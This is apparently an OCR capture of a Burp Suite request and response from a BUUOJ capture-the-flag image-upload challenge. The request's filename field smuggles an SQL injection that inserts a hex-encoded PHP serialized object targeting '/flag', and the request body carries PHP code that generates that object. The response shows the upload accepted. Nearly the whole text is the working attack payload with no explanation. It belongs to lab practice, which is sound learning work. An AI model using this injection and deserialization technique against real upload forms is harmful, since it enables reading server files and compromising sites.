 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 5b74336e-d478-4600-a338-f001ffe6296b.node4.buuoj.cn:81
3 Content-Length: 466
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://5b74336e-d478-4600-a338-f001ffe6296b.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjCbEx4bRlEcG2ryh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://5b74336e-d478-4600-a338-f001ffe6296b.node4.buuoj.cn:81/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjCbEx4bRlEcG2ryh
16 Content-Disposition: form-data; name="file"; filename="
1','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a22002a00696676696577223b623a313b733a393a2200
2a00636f6e666967223b733a353a222f666c6167223b7d),('1.jpg"
17 Content-Type: application/x-php
18
19 <?php
20
21 class helper {
22 protected $ifview = true;
23 protected $config = "/flag";
24 }
25 print urlencode(serialize(new helper()));
26
27 ------WebKitFormBoundaryjCbEx4bRlEcG2ryh--
28
Search...
0 matches
Response
Pretty Raw Hex Render
\n
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Image Upload
</title>
14 <link rel="stylesheet" href="./style.css">
15 <meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
16 </head>
17 <body>
18 <p align="center">
<img src="https://i.loli.net/2019/10/06/i5GVSYnB1mZRaFj.png" width=300 length=150>
</p>
19 <div align="center">
20 <form name="upload" action="" method="post" enctype ="multipart/form-data" >
21 <input type="file" name="file">
22 <input type="Submit" value="submit">
23 </form>
24 </div>
25
26 <br>
27 <p>
<a href="./show.php">
You can view the pictures you uploaded here
</a>
</p>
28 <br>
29
30 <br>
<p>
Your images is uploaded successfully. And your image's id is 7.
</p>
</body>
31 </html>
Search...
0 matches